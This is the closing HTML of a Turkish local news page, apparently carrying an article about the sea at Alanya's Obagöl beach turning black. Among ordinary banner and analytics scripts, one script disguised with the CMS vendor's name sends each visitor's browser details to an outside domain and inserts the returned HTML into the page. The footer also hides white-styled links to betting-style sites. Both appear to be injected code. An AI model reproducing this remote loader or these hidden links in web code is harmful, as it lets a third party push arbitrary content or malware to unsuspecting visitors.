              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/altso-baskani-erdem-alku-de-tecrubelerini-paylasti-h89779.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/altso-baskani-erdem-alku-de-tecrubelerini-paylasti-h89779.html" title="ALTSO Başkanı Erdem, ALKÜ&#039;de tecrübelerini..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2024/03/altso_baskani_erdem_alku_de_tecrubelerini_paylasti_h89779_93437.jpeg" alt="ALTSO Başkanı Erdem, ALKÜ&#039;de tecrübelerini..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/altso-baskani-erdem-alku-de-tecrubelerini-paylasti-h89779.html" title="ALTSO Başkanı Erdem, ALKÜ&#039;de tecrübelerini..."  target="_blank" class="title">ALTSO Başkanı Erdem, ALKÜ&#039;de tecrübelerini...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/alanya-da-deniz-bir-anda-siyaha-burundu-h89778.html"
    },
    "headline": "Alanya&#039;da deniz bir anda siyaha b\u00fcr\u00fcnd\u00fc",
    "name": "Alanya&#039;da deniz bir anda siyaha b\u00fcr\u00fcnd\u00fc",
    "articleBody": "G\u00f6rg\u00fc tan\u0131klar\u0131n\u0131n aktard\u0131\u011f\u0131na g\u00f6re, ya\u011fmur ya\u011fmas\u0131yla birlikte Oba Ar\u0131tma Tesisi'nin \u00e7amuru ve in\u015faat temel malzemeleri Oba \u00c7ay\u0131'na verildi. Bu \u00e7amur denize akarak denizin rengini siyaha d\u00f6n\u00fc\u015ft\u00fcrd\u00fc. Turizmciler, bu durumun y\u0131llard\u0131r devam etti\u011fini ve turizmi olumsuz etkiledi\u011fini savundu. Turizm sezonunun ba\u015flamas\u0131na k\u0131sa bir s\u00fcre kala ya\u015fanan bu olay, b\u00f6lgedeki turizmcileri endi\u015felendirdi.",
    "description": "Alanya&#039;n\u0131n Obag\u00f6l sahilinde denizin bir anda siyaha b\u00fcr\u00fcnmesi pani\u011fe yol a\u00e7t\u0131. Vatanda\u015flar korku dolu g\u00f6zlerle denizi izlerken, turistler de tedirgin",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2024\/03\/alanya_da_deniz_bir_anda_siyaha_burundu_h89778_28a12.png",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-03-29T15:33:55+03:00",
    "dateModified": "2024-03-29T15:33:55+03:00",
    "genre": "news",
    "wordCount": 84,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1407796708"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=319709800"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1391533856"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1445106988"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=333857101"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1622902526"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=212225846"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=267567318"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1517079916"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=671319973"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=650355059"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1950201500"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('89778', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='89778']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
